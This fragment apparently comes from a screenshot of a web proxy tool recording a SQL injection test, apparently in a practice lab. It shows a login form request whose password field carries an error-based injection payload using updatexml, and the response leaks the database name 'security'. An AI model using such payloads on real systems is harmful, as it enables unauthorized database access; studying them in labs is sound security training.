 19 uname=admin&passwd=1' and updatexml(1,concat(0x7e,database()),1)--+&submit=Submit
Search
Response
Pretty Raw Hex Render
New Password :
Submit
XPATH syntax error: '~security'